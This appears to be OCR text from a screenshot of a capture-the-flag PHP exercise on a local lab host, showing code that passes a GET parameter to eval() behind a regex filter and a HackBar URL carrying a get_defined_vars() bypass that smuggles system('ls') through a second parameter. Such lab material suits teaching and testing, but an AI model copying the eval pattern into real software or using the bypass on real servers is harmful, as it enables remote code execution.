 <?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> system('ls');
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.88.141:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));&cmd=system('ls');